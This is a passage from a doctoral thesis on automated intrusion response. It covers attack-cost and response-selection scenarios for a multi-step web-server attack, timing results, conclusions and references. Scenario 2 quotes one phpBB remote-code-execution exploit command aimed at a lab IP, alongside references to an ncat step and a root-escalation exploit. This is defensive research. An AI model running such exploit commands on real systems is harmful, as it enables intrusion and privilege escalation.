
144

∆Cmax(t1) = {S1(φ), S2(M), S3(L), S4(M), S5(M)} = M

∆Imax(t1) = {S1(φ), S2(φ), S3(L), S4(M), S5(M)} = M

∆Amax(t1) = {S1(φ), S2(L), S3(L), S4(M), S5(M)} = M

∆max(t1) =M +M +M

3= M = 0.66

Since there is no strong evidence to indicate that the attacker has obtained root permis-

sion, the value is not 1, but the value 0.66 suggests that the system will be compromised in

the next states. The attack cost (Ψ) for the first execution of the multi-step attack up to

state S5 is 2.29. Based on this value, the response selection module selects the second response

from the ordered list, as illustrated in Table 6.3. This response (R_KILL_PROCESS (spawned

process)) kills the spawned process responsible for satisfying the intruder’s request. Then,

the attacker runs the multi-step attack again, hoping that it will work this time. However, the

R_NOT_ALLOWED_HOST (attacker_IP) response is applied, and the intruder will realize that

his IP address has been blocked and he must change to another IP. If the intruder changes his

IP and repeats the attack, the response system will apply the R_RESTART_DAEMON (httpd)

response. This prevents the intruder from running any commands, but only for a short time.

If the attacker repeats the attack several times, the Web server will eventually be isolated

from the network.

Scenario 2 : In the second scenario, the attacker first runs the multi-step attack un-

til the response system stops him with the R_KILL_PROCESS (spawned process) response.

Since the intruder guesses that there is a high probability that the malicious program is still

available on the target machine, he runs this command :

> ./phpBBCodeExecExploitRUSH.pl 192.168.10.2

/phpBB2/ 1 "/tmp/LPE"

So, in the second run, the intruder skips three states : probing, uploading the exploit, and

compiling it. Since there are three knowledge states in our dynamic attack graph, κ is 1. As

shown, ∆max is still 0.66 (the attacker runs ncat step).

145

∆Cmax(t2) = {S2(M), S5(M)} = M

∆Imax(t2) = {S2(φ), S5(M)} = M

∆Amax(t2) = {S2(L), S5(M)} = M

∆max(t2) =M +M +M

3= M = 0.66

Consequently, this time, the response selection module selects a stronger response (R4).

It does not allow the user to obtain a root shell to proceed with the last attack phase.

Scenario 3 : In this scenario, the attacker has information about the target platform. He

uploads the exploit executable on the target machine, skipping three steps of our dynamic

attack graph : probing, ncat, and compile exploit (∆max(t1){S3, S5} = 0.66). Because the

knowledge level based on Eq. 6.7 is 0.66, the RSM chooses the R_NOT_ALLOWED_HOST (atta-

cker_IP) response for t1. In the second round, as the second scenario, the attacker guesses

that the malicious program is still available and runs the exploit directly (∆max(t2){S5} =

0.66). This time, the response selection module selects a stronger response (R4). Then, the

intruder guesses that either the exploit is not available, or a patch may lead to a secure Web

server, removing the remote script injection vulnerability. He consequently decides to run the

probing phase and verify the vulnerability again (∆max(t2){S1, S3, S4, S5} = 0.66). This time,

the RSM selects the R_RESET_HOST (x) response (line 12 Algorithm 9).

6.5.6 Framework performance in real-time

As explained, the dynamic attack graph component registers, in advance, all system calls

that are defined in the preconditions of all the states in the attack graph in the detection

component. Based on the registered system calls, the detection component sends alerts to the

DAG component. To perform the correlation between states and to check the preconditions,

the DAG receives help from the State History Database [53, 94]. We first examine how long

it takes to detect and store/retrieve information from the State History Database. Once an

attack step occurs and the LTTng kernel trace events are created, our detection component

has to detect the attack and send alerts to the DAG. The total cost of generating trace events,

Table 6.1 Service Value

Direct Impact Forward Impact Backward Impact Total ImpactService Name C I A C I A C I A C I A Total Impact Normalized Impacthttpd 0.5 0.7 0.8 1 × 0.8 1 × 1 1 × 0.5 0 0 0 1.3 1.7 1.3 4.3 0.63MySQL 0.8 1 0.5 0 0 0 1 × 0.5 + 1 × 1 1 × 0.7 + 1 × 1 0.8 × 0.8 + 0.8 × 0.8 2.3 2.7 1.78 6.78 1Mail 1 1 0.8 0 0 1 × 0.5 0 0 0 1 1 1.3 3.3 0.39

146

Table 6.2 Different scenarios of the same incident vs. different response selection

t1 t2 t3 t4

Scenario1

ϑ 1 2 3 4κ 0 0 0 0ξ 0.63 0.63 0.63 0.63∆max 0.66 0.66 0.66 0.66Ψ 2.29 3.29 4.29 5.29Candidate R2 R3 R4 R5

Scenario2

ϑ 1 2 3 4κ 0 1 1 1ξ 0.63 0.63 0.63 0.63∆max 0.66 0.66 0.66 0.66Ψ 2.29 4.29 5.29 6.29Candidate R2 R4 R5 R6

Scenario3

ϑ 1 2 3 4κ 0.66 1 0 1ξ 0.63 0.63 0.63 0.63∆max 0.66 0.66 0.66 0.66Ψ 2.95 4.29 4.29 6.29Candidate R3 R4 R5 R6

Table 6.3 Ordered list of responses based on the lowest penalty cost

Rank Name User Impact Stability

1 R CLOSE A NET CONNECTION Attacker Connect again2 R KILL PROCESS (spawned process) Attacker Connect again3 R NOT ALLOWED HOST (attacker IP) Attacker Change IP4 R RESTART DAEMON (httpd) All apache users Apache service will be available soon5 R RESET HOST (x) All apache users and other available services users on host x All services will be available soon6 R BLOCK RECEIVER PORT (httpd port) All apache users Apache service is not available7 R ISOLATE HOST (x) All apache users and other available services users on host x All services are not available

147

Figure 6.6 Service dependency graph of three servers of the experimental network model

reading events, and matching patterns takes about 60 ms for this multi-step attack scenario.

Our detection component abstracts the trace information and stores all the information about

the current and historical state values of the system services (execution status of a process,

file descriptors, disk, memory, locks, and other information) in the efficient state history

database.

For this trace, generated at a rate of 385 KB/sec, storing the state information in the

state history database takes 70 ms. Then, the attack graph component uses this information

to check the state preconditions. Retrieving information from the history database takes 60

ms. Since our approach is a dynamic attack graph, we have to check the preconditions of the

five states (the only way to move to the sixth state is from the fifth state). To check on some

conditions, the attack graph component has to send a query to the state history database.

The worst case is to start running the attack scenario when all the conditions of the five

states have to be checked. It takes 200 ms the first time this is done.

The next time delay is computing the attack cost. One of the parameters in calculating

the risk is the service impact. For this reason, we want our response selection to be very

quick. To achieve this, we calculate the impact on all the services in advance. So, the risk

assessment component takes less than 10 ms. The response selection component has to find

the appropriate response to mitigate the attack. The decision is made in less than 3 ms. The

important question here is how long a response takes to become effective. The reaction delay

depends on the type of response, but it is important that the response be applied before the

attacker executes the last step, which is to create a permanent user.

As mentioned, our approach supports dynamic attack graphs, as the intruder may try to

execute the exploit directly. This triggers state S5 in the attack graph and, in the worst case,

our framework takes 343 ms. So, when the attacker runs the exploit to obtain a root shell,

148

our framework is quick to decide on, and prepare, a response to counter the attack, and it is,

in fact, fast enough to stop the attack in real-time.

6.6 Conclusion

We presented an online method to calculate the attack cost using a dynamic attack graph

in live mode. Most attack graph methods studied in the literature look at the generation

of complex attack graphs and the complexity of analyzing these large attack graphs. There

has been little attention paid to real live implementations for calculating damage costs. Few

existing implementations have used the outputs of IDSs, which do not provide sufficiently

precise information to detect sophisticated multi-step attacks.

The proposed framework benefits from kernel-level events provided by the LTTng tracer

to obtain efficiently a lot of information about system calls entry and exit. We abstract the

trace information and store all the information about the current and historical state values

of the system services in the efficient state history database. Thus, the presented dynamic

attack graph has an accurate database from which to extract accurate information on a

complex multi-step attack.

Recently proposed approaches use either attack graph-based or service dependency-based

methods to calculate multi-step attack costs online. We use both of these to compute the

damage cost. To this end, we have extended the LAMBDA language with two features : the

intruder knowledge level and the effect on CIA.

Moreover, most approaches assume that there is no relationship between services in calcu-

lating the impact of the attack on the target service. In contrast, we benefit from the service

dependency graph to compute the damage cost based on three concepts : direct impact,

forward impact, and backward impact. Therefore, an accurate attack cost is obtained based

on information provided by service dependency and attack graphs. Eventually, the response

selection module applies a response in which the attack and response costs are in proportion.

149

CHAPTER 7

GENERAL DISCUSSION

In the last five years or so, we have seen impressive changes in the ways in which attackers

gain access to systems and infect computers. The main problem with choosing a security

measure is identifying the security problem. It is important, for example, that we do not

isolate a whole server from a network and disrupt the many services we have installed there,

nor do we want to kill processes that are using considerable amounts of CPU resources if we

are not convinced they have been compromised. Consequently, the appropriate algorithms

must be implemented in an IRS, and the right set of responses with a very high positive value

must be selected whether or not an attack is in progress. To design an appropriate algorithm

to trigger responses, the attack level (user access, root access, and application access) has

to be considered. Countering attacks requires preparation of a complete list of responses, an

accurate evaluation of those responses in a network model, and understanding the impact of

each response in every element of the network. Otherwise, our automated IRS will :

– reduce network/host performance,

– wrongly disconnect users from the network/host,

– result in high costs for administrators re-establishing services, and

– become a DoS attack for our network, which will eventually have to be disabled.

Today, many services are available and used by large numbers of users. It is extremely

important to maintain the users QoS, the response time of applications, and critical services

in high demand.

One solution to make IRS intelligence is adding a prediction component. It has the po-

tential to detect multi-step attacks missed by the detection component and can decrease

false negatives in detection. On the other hand, the response system can use the prediction

component results as input, instead of the detection component generating many alerts with

high false positive rates. We presented a modulated alert severity technique for multi-step

attack prediction. Our experimental results on the DARPA 2000 data set have shown that

our model can perfectly predict distributed DoS attacks.

To address the above mentioned challenges, a framework for attack response called OR-

CEF was proposed. It figures out the best location on a network for applying a response.

The main concern in real-time is the efficiency and scalability aspects of the framework and

the ability of the framework to compute costs for all applicable responses at every point on

the attack path. The Fuzzy Multi-Criteria Decision-Making (MCDM) technique is used to

150

calculate the response cost. This technique is fast and enables very quick decision making in

our response system, in order to prepare a ranked list of responses in online mode.

The second objective of this thesis was to extend the ORCEF framework to support

dynamic risk assessment for estimating attack cost. The second framework was designed

for the Linux Trace Toolkit next generation (LTTng) tracer in online mode. We discussed

how our detection component simplifies the analysis of the low-level events, and compares

the captured data with well-defined attack patterns. The effectiveness of the approaches are

demonstrated on a sophisticated multi-step attack to penetrate Web servers, as well as to

acquire root privilege. This is a sophisticated attack scenario. In the first part, the attacker

attempts to gain unauthorized access to a computer from a remote machine by exploiting

system vulnerabilities (R2L). In the second part, he tries to obtain root privileges illegally

(U2R). We describe in detail how each step of our attack scenario is detected by our detection

component.

Another important point that we tried to present is exploiting the response history (res-

ponse goodness) in an IRS framework. Many researchers use the response goodness in the

response cost model to make it dynamic (since other parameters are static). One drawback

to using response goodness is that it blocks the response selection mechanism after a while.

Since a strong response is better able to repel an attack, its goodness attribute increases all

the time. If we sort the responses based on response goodness, we will be selecting the strong

response all the time after a while, which is not what we want. Our dynamic response cost

model, explained in ORCEF, is not based such response goodness. In the ARITO framework,

not only have we proposed a novel method to calculate the response goodness but also we

presented a way to calculate an accurate risk level for the network, when we apply a response

based on response goodness.

Another important research question is the feasibility of the approach in online mode

to counter an attack at the right moment, given the cost of tracing, abstraction, and risk

assessment processing. We presented measurements demonstrating that our framework can

quickly decide and prepare response(s) to counter a real attack, and it is fast enough to stop

the attack in real-time.

The last objective of this thesis is the presentation of an architecture to consider service

dependency graphs when calculating the attack cost. We extended the ARITO framework,

becoming ONIRA, to support attack impact propagation, from a service to other services,

based on the type of dependency in the service dependency graph. On the other hand, we also

wanted to estimate the attack cost with help from the attack graph. Most attack graph based

methods look at the generation of complex attack graphs, and the complexity of analyzing

these large attack graphs. There has been little attention paid to real live implementations for

151

calculating damage costs. Few existing implementations have used the output of IDSs, which

do not provide sufficiently precise information to detect sophisticated multi-step attacks. In

the simulation result, we discussed different scenarios of running multi-step attacks, and then

we demonstrated how the response selection module can adapt its decision to the scenarios.

152

CHAPTER 8

CONCLUSION

This work focused on the topic of automated intrusion response system (IRS), how we

detect multi-step attacks in real-time and how we return the system to healthy mode with low

cost and low impact on network services. The proposed framework benefits from kernel-level

events provided by the LTTng tracer to obtain efficiently detailed information about system

calls entry and exit.

We presented an intrusion response system taxonomy which classifies a number of research

papers published during the past decade in the IRS domain based on critical indexes. This

taxonomy provides a better understanding of the response systems. We discussed the key

features of IRS that are crucial for defending a system from attack. This taxonomy will open

up interesting areas for future research in the growing field of intrusion response systems.

The first component presented in this thesis proposes a framework for predicting sophis-

ticated multi-step attacks. Since alerts correlation plays a critical role in prediction, a modu-

lated alert severity through correlation concept is used, instead of just individual alerts and

their severity. Hidden Markov Models (HMM) are used to extract the interactions between

attackers and networks.

The second component presents an online response cost evaluation model. It emphasizes

an important issue related to IRS support, identifying the attack path, since extracting it

can enable us to specify the appropriate locations for applying responses. With respect to

the location type, appropriate responses can be assigned by dynamically calculating the cost.

In this way, an attack path-based IRS finds the best locations for applying responses at the

lowest penalty cost.

The third component of this research underlines that running responses in burst mode

decreases not only network performance, but also that of the attacked machine. We therefore

proposed a retroactive approach to determine the number of effective responses for repelling

an attack. We also discussed two important components that provide IRS intelligence : 1) the

history-based response selection component ; and 2) the response deactivation component.

The fourth component proposes a framework that supports dynamic attack graphs to

correlate the intrusion detection component outputs. It also helps the response system to

apply responses in due time, at the right place and with the appropriate intensity. This work

focused on three problems : (i) detecting and generating the attack graph based on kernel

level events, (ii) calculating the attack cost, and (iii) selecting an appropriate countermeasure

153

to repel attacks. To model each state of attack graphs, the LAMBDA language is used. We

have added some attributes in this language in order to calculate the attack cost accurately.

To calculate the attack cost, we used the advantages of Attack Graph-based and Service

Dependency Graph-based approaches. Below are some suggestions for future research on the

development of IRS.

The work presented here has addressed an important number of important issues in

IRS systems. Many important factors previously not taken into account are now used to

dynamically select the best responses to attacks. Nonetheless, there are several areas where

different heuristics strategies and empirical coefficients are used. In order to better test and

optimize the selection of these parameters, and compare with other IRS systems, it would be

interesting to assemble a large data set of recent attacks, not unlike the DARPA data set [35].

However, this data set of attacks would need to be executable and include the attacking and

attacked systems images (software packages, data, configuration, etc.), a major undertaking

for any single research group. The main suggestion for future research on the development

of IRS is preparing a strong, real dataset of single and multi-step attacks. Such a dataset is

needed by all security researchers and will be useful for testing the efficiency and scalability

aspect of the intrusion response systems in real-time in the large environments.

154

LIST OF REFERENCES

[1] G. N. Matni and M. Dagenais, ”Operating system level trace analysis for automated

problem identification,” The Open Cybernetics and Systemics Journal, vol. 5, 2011, pp.

45-52.

[2] N. Stakhanova, S. Basu, and J. Wong, ”Taxonomy of Intrusion Response Systems,”

Journal of Information and Computer Security, vol. 1, no. 2, 2007, pp. 169-184.

[3] M. Desnoyers and M. Dagenais, ”LTTng : Tracing across execution layers, from the

hypervisor to user-space,” Linux Symposium, 2008, Ottawa, Canada.

[4] Remote System Explorer, http ://www.eclipse.org/tm/

[5] A. Shameli-Sendi, N. Ezzati-Jivan, M. Jabbarifar, and M. Dagenais, ”Intrusion Response

Systems : Survey and Taxonomy,” International Journal of Computer Science and Net-

work Security, vol. 12, no. 1, January 2012, pp. 1-14.

[6] F. Cuppens and R. Ortalo, ”Lambda : A language to model a database for detection

of attacks,” Proceedings of the Third International Workshop on Recent Advances in

Intrusion Detection (RAID2000), pp. 197-216 Toulouse, France, 2000.

[7] W. Kanoun, N. Cuppens-Boulahia, F. Cuppens, and S. Dubus, ”Risk-Aware Framework

for Activating and Deactivating Policy-Based Response,” Proceedings of the Fourth

International Conference on Network and System Security, pp. 207-215, 2010.

[8] A. Shameli-Sendi, M. Jabbarifar, M. Shajari, and M. Dagenais, ”FEMRA : Fuzzy expert

model for risk assessment,”Proceedings of the Fifth International Conference on Internet

Monitoring and Protection, pp. 48-53, Barcelona, Spain, 2010.

[9] G. Antoniol, ”Search based software testing for software security : Breaking code to

make it safer,” Proceedings of the IEEE International Conference on Software Testing,

Verification, and Validation Workshops, IEEE Computer Society, pp. 87-100, 2009.

[10] D. B. Payne and H. G. Gunhold, ”Policy-based security configuration management appli-

cation to intrusion detection and prevention,” IEEE International Conference on Com-

munications, pp. 1-6, Dresden, Germany, 2009.

[11] K. Scarfone and P. Mell, ”Guide to Intrusion Detection and Prevention Systems,” Tech-

nical report, NIST : National Institute of Standards and Technology, U.S. Department

of Commerce, 2007.

[12] G. Stein, C. Bing, A. S. Wu, and K. A. Hua, ”Decision Tree Classifier For Network

Intrusion Detection With GA-based Feature Selection,” Proceedings of the 43rd annual

Southeast regional conference, Georgia, ISBN :1-59593-059-0, pp. 136-141, 2005.

155

[13] N. B. Anuar, H. Sallehudin, A. Gani, and O. Zakaria, ”Identifying False Alarm for

Network Intrusion Detection System Using Hybrid Data Mining and Decision Tree,”

Malaysian Journal of Computer Science, ISSN 0127-9084, 2008, pp. 110-115.

[14] A. Lazarevic, L. Ertz, V. Kumar, A. Ozgur, and J. Srivastava, ”A Comparative Study of

Anomaly Detection Schemes in Network Intrusion Detection,” Proceedings of the Third

SIAM International Conference on Data Mining, 2003.

[15] F. Xiao, S. Jin, and X. Li, ”A Novel Data Mining-Based Method for Alert Reduction

and Analysis,” Journal of Networks, vol. 5, no. 1, 2010, pp. 88-97.

[16] P. Berkhin, ”Survey of clustering data mining techniques,” 2001.

[17] A. O. Adetunmbi, S. O. Falaki, O. S. Adewale, and B. K. Alese, ”Network Intrusion

Detection based on Rough Set and k-Nearest Neighbour,” International Journal of Com-

puting and ICT Research, vol. 2, no. 1, 2008, pp. 60-66.

[18] J. Han and M. Kamber, ”Data Mining : Concepts and Techniques,” 2nd ed., San Fran-

cisco : Elsevier, 2006.

[19] The Snort Project, Snort users manual 2.8.5, 2009.

[20] Difference between Signature Based and Anomaly Based Detection in IDS, URL

http ://www.secguru.com/forum/difference between signature based and anomaly based

detection in ids.

[21] M. F. Yusof, ”Automated Signature Generation of Network Attacks,” B.Sc. thesis, Uni-

versity Teknologi Malasia, 2009.

[22] H. Debar, D. Curry, and B. Feinstein, ”The Intrusion Detection Message Exchange For-

mat (IDMEF),” http ://www.ietf.org/rfc/rfc4765.txt.

[23] W. Lee, W. Fan, and M. Miller, ”Toward Cost-Sensitive Modeling for Intrusion Detection

and Response,” Journal of Computer Security, vol. 10, no. 1, 2002, pp. 5-22.

[24] K. Haslum, A. Abraham, and S. Knapskog, ”DIPS : A framework for distributed intrusion

prediction and prevention using hidden markov models and online fuzzy risk assessment,”

Proceedings of the 3rd International Symposium on Information Assurance and Security,

pp. 183-188, Manchester, United Kingdom, 2007.

[25] M. Sabhnani and G. Serpen, ”Formulation of a Heuristic Rule for Misuse and Anomaly

Detection for U2R Attacks in Solaris Operating System Environment,” In Security and

Management, pp. 390-396, 2003.

[26] C. Strasburg, N. Stakhanova, S. Basu, and J. S. Wong, ”The Methodology for Evaluating

Response Cost for Intrusion Response Systems,” Technical Report 08-12, Iowa State

University.

156

[27] C. Strasburg, N. Stakhanova, S. Basu, and J. S. Wong, ”A Framework for Cost Sensitive

Assessment of Intrusion Response Selection,” Proceedings of IEEE Computer Software

and Applications Conference, pp. 355-360, 2009.

[28] C. P. Mu and Y. Li, ”An intrusion response decision-making model based on hierarchical

task network planning,” Expert systems with applications, vol. 37, no. 3, 2010, pp. 2465-

2472.

[29] N. Stakhanova, S. Basu and J. Wong, ”A cost-sensitive model for preemptive intrusion

response systems,” Proceedings of the 21st International Conference on Advanced Net-

working and Applications, IEEE Computer Society, Washington, DC, USA, pp. 428-435,

2007.

[30] A. Curtis and J. Carver, ”Adaptive agent-based intrusion response,” Ph.D. thesis, Texas

A&M University, USA, 2001.

[31] G. White, E. Fisch, and U. Pooch ”Cooperating security managers : a peer-based intru-

sion detection system,” IEEE Network, vol. 10, 1996, pp. 20-23.

[32] P. Porras and P. Neumann, ”EMERALD : event monitoring enabling responses to anoma-

lous live disturbances,” National Information Systems Security Conference, pp. 353-365,

1997.

[33] T. Toth and C. Kregel, ”Evaluating the impact of automated intrusion response mecha-

nisms,” Proceedings of the 18th Annual Computer Security Applications Conference, Los

Alamitos, USA, 2002.

[34] C. P. Mu, X. J. Li, H. K. Huang, and S. F. Tian, ”Online risk assessment of intrusion

scenarios using D-S evidence theory,” Proceedings of the 13th European Symposium on

Research in Computer Security, pp. 35-48, Malaga, Spain, 2008.

[35] MIT Lincoln Laboratory, 2000 darpa intrusion detection scenario specific data sets, 2000.

[36] M. Gaber, A. Zaslavsky, and S. Krishnaswamy, ”Mining Data Streams : A Review,”ACM

SIGMOD Record, vol. 34, 2005.

[37] C. Aggarwal, J. Han, J. Wang, and P. Yu, ”A Framework for Projected Clustering of

High Dimensional Data Streams,” Proceedings of the 30th VLDB Conference, Toronto,

pp. 852-863, Canada, 2004.

[38] N. B. Anuar, M. Papadaki, S. Furnell, and N. Clarke, ”An investigation and survey of

response options for intrusion response systems,” Information Security for South Africa,

pp. 1-8, 2010.

[39] L. Feng , W. Wang , L. Zhu, and Y. Zhang, ”Predicting intrusion goal using dyna-

mic Bayesian network with transfer probability estimation,” Journal of Networks and

Computer Applications, vol. 32, no. 3, 2009, pp. 721-732.

157

[40] D. Yu and D. Frincke, ”Improving the quality of alerts and predicting intruder’s next

goal with Hidden Colored Petri-Net,” Computer Networks, pp. 632-654, 2007.

[41] A. Shameli-Sendi, M. Dagenais, M. Jabbarifar, and M. Couture ”Real Time Intrusion

Prediction based on improving the priority of alerts with Hidden Markov Model,”Journal

of Networks, vol. 7, no. 2, February 2012, pp. 311-321.

[42] Z. Li, Z. Lei, L. Wang, and D. Li, ”Assessing attack threat by the probability of following

attacks,” Proceedings of the International Conference on Networking, Architecture, and

Storage, IEEE, pp. 91-100, 2007.

[43] B. Zhu and A. A. Ghorbani, ”Alert correlation for extracting attack strategies,” Inter-

national Journal of Network Security, vol. 3, no. 3, 2006, pp. 244-258.

[44] C. Kruegel, F. Valeur, and G. Vigna, ”Alert Correlation,” In Intrusion Detection and

Correlation, 1st ed., vol. 14., New York : Springer, 2005, pp. 29-35.

[45] P. Arnes, F. Valeur, and R. Kemmerer, ”Using hidden markov models to evaluate the

risk of intrusions,” Proceedings of the 9th international conference on Recent Advances

in Intrusion Detection, pp. 145-164, Hamburg, Germany, 2006.

[46] W. Li and Z. Guo, ”Hidden Markov Model Based Real Time Network Security Quanti-

fication Method,” International Conference on Networks Security, Wireless Communi-

cations and Trusted Computing, pp. 94-100, 2009.

[47] G. Stoneburner, A. Goguen, and A. Feringa, ”Risk management guide for information

technology systems,” http ://csrc.nist.gov/publications/nistpubs/800-30/sp800-30.pdf.

[48] International Standard Organization, ISO/IEC 27005, Information Security Risk Mana-

gement, 2008.

[49] A. Arnes, K. Sallhammar, K. Haslum, T. Brekne, M. Moe, and S. Knapskog, ”Real-time

risk assessment with network sensors and intrusion detection systems,” In Computational

Intelligence and Security, vol. 3802 of Lecture Notes in Computer Science, pp. 388-397,

2005.

[50] N. Kheir, N. Cuppens-Boulahia, F. Cuppens, and H. Debar, ”A service dependency model

for cost sensitive intrusion response,” Proceedings of the 15th European Conference on

Research in Computer Security, pp. 626-642, 2010.

[51] I. Balepin, S. Maltsev, J. Rowe, and K. Levitt ”Using specification-based intrusion detec-

tion for automated response,” Proceedings of the 6th International Symposium on Recent

Advances in Intrusion Detection, pp. 136-154, 2003.

[52] M. Jahnke, C. Thul, and P. Martini, ”Graph-based Metrics for Intrusion Response Mea-

sures in Computer Networks,” Proceedings of the 3rd LCN Workshop on Network Secu-

158

rity. Held in conjunction with the 32nd IEEE Conference on Local Computer Networks

(LCN), pp. 1035-1042, Dublin, Ireland, 2007.

[53] A. Montplaisir, ”Stockage sur disque pour acces rapide dattributs avec intervalles de

temps,” M.Sc.A. thesis, Ecole Polytechnique de Montreal, 2011.

[54] Y. Chen, B. Boehm, and L. Sheppard, ”Value Driven Security Threat Modeling Based

on Attack Path Analysis,” In 40th Hawaii International Conference on System Sciences,

Big Island, Hawaii, January 2007.

[55] Y. Zhang, X. Fan, Y. Wang, and Z. Xue, ”Attack grammar : A new approach to modeling

and analyzing network attack sequences,” Proceedings of the Annual Computer Security

Applications Conference (ACSAC 2008), pp. 215-224, 2008.

[56] S. Savage, D. Wetherall, A. Karlin and T. Anderson ”Practical network support for IP

traceback,” In ACM SIGCOMM, pp. 295-306, August 2000.

[57] E. Fisch, ”A Taxonomy and Implementation of Automated Responses to Intrusive Be-

havior,” Ph.D. thesis, Texas A&M University, 1996.

[58] T. Bowen, D. Chee, M. Segal, R. Sekar, T. Shanbhag, and P. Uppuluri, ”Building survi-

vable systems : an integrated approach based on intrusion detection and damage contain-

ment,” In DARPA Information Survivability Conference and Exposition, pp. 84-99, 2000.

[59] S. Musman and P. Flesher, ”System or security managers adaptive response tool,” In

DARPA Information Survivability Conference and Exposition, pp. 56-68, 2000.

[60] A. Somayaji and S. Forrest, ”Automated response using system-call delay,” Proceedings

of the 9th USENIX Security Symposium, pp.185-198, 2000.

[61] C. Carver and U. Pooch, ”An intrusion response taxonomy and its role in automatic

intrusion response,” IEEE Workshop on Information Assurance and Security, 2000.

[62] C. Carver, J. M. Hill, and J. R. Surdu, ”A methodology for using intelligent agents to pro-

vide automated intrusion response,” IEEE Systems, Man, and Cybernetics Information

Assurance and Security Workshop, pp. 110-116, 2000.

[63] D. Ragsdale, C. Carver, J. Humphries, and U. Pooch, ”Adaptation techniques for in-

trusion detection and intrusion response system,” IEEE International Conference on

Systems, Man, and Cybernetics, pp. 2344-2349, 2000.

[64] S. M. Lewandowski, D. J. V. Hook, G. C. O‘Leary, J. W. Haines, and M. L. Rossey,

”SARA : Survivable autonomic response architecture,” In DARPA Information Surviva-

bility Conference and Exposition, pp. 77-88, 2001.

[65] D. Schnackenberg, H. Holliday, R. Smith, K. Djadhandari, and D. Sterne, ”Coopera-

tive intrusion traceback and response architecture citra,” In IEEE DARPA Information

Survivability Conference and Exposition, pp. 56-68, 2001.

159

[66] X. Wang, D. S. Reeves, and S. F. Wu, ”Tracing based active intrusion response,” Journal

of Information Warefare, vol. 1, 2001, pp. 50-61.

[67] S. Tanachaiwiwat, K. Hwang, and Y. Chen, ”Adaptive Intrusion Response to Minimize

Risk over Multiple Network Attacks,” ACM Transactions on Information and System

Security, 2002, pp. 1-30.

[68] B. Foo, Y. S. Wu, Y. C. Mao, S. Bagchi, and E. Spafford, ”ADEPTS : adaptive intrusion

response using attack graphs in an e-commerce environment,” International Conference

on Dependable Systems and Networks, pp. 508-517, 2005.

[69] M. Papadaki and S. M. Furnell, ”Achieving automated intrusion response : a prototype

implementation,” Information Management and Computer Security, vol. 14, no. 3, 2006,

pp. 235-251.

[70] K. Haslum, M. E. G. Moe, and S. J. Knapskog, ”Real-time intrusion prevention and

security analysis of networks using HMMs,”In 33rd IEEE Conference on Local Computer

Networks, pp. 927-934, Montreal, Canada, 2008.

[71] R. E. Sawilla and D. J. Wiemer, ”Automated Computer Network Defence Technology

Demonstration Project (ARMOUR TDP),” Technologies for Homeland Security (HST),

pp. 167-172, 2011.

[72] D. B. Payne and H. G. Gunhold, ”Evaluating the Impact of Automated Intrusion Res-

ponse Mechanisms,” Proceedings of the 18th Annual Computer Security Applications

Conference, Los Alamitos, USA, 2002.

[73] N. Kheir, ”Response policies and counter-measures : Management of service dependencies

and intrusion and reaction impacts,” Ph.D thesis, Universite europeenne de bretagne,

USA, 2001.

[74] B. C. Guan, C. C. Lo, P. Wang, and J. S. Hwang, ”Evaluation of information security

related risk of an organization : the application of multi criteria decision making method,”

IEEE 37th Annual International Carnahan Conference, pp. 168-175, 2003.

[75] J. Han, H. Cheng, D. Xin, and X. Yan, ”Frequent pattern mining : Current status and

future directions,” Data Mining and Knowledge Discovery, 2007.

[76] L. R. Rabiner, ”A tutorial on hidden markov models and selected applications in speech

recognition,” Readings in speech recognition, pp. 267-296, 1990.

[77] North Carolina State University Cyber Defense Laboratory, Tiaa : A toolkit for intrusion

alert analysis, http ://discovery.csc.ncsu.edu/software/correlator/ver0.4/index.html.

[78] RealSecure Signatures Reference Guide. Internet Security Systems, http ://docu-

ments.iss.net/literature/RealSecure/RS Signatures 6.0.pdf.

160

[79] Y. M. Wang and T.M. Elhag, ”Fuzzy TOPSIS method based on alpha level sets with

an application to bridge risk assessment,” Expert systems with applications, 2006, pp.

309-319.

[80] C. L. Hwang and K. Yoon, ”Multiple Attribute Decision Making-Method and Applica-

tions,” SpringerVerlag, New York, 1981.

[81] D. M. Zhao, J. H. Wang and J. F. Ma, ”Fuzzy Risk Assessment of Network Security,”

Fifth International Conference on Machine Learning and Cybernetics, pp. 4400-4405,

Dalian, 2006.

[82] A. Kaufmann and M. M. Gupta, ”Introduction to Fuzzy Arithmetic : Theory and Ap-

plications,” Van Nostrand Reinhold, New York, 1985.

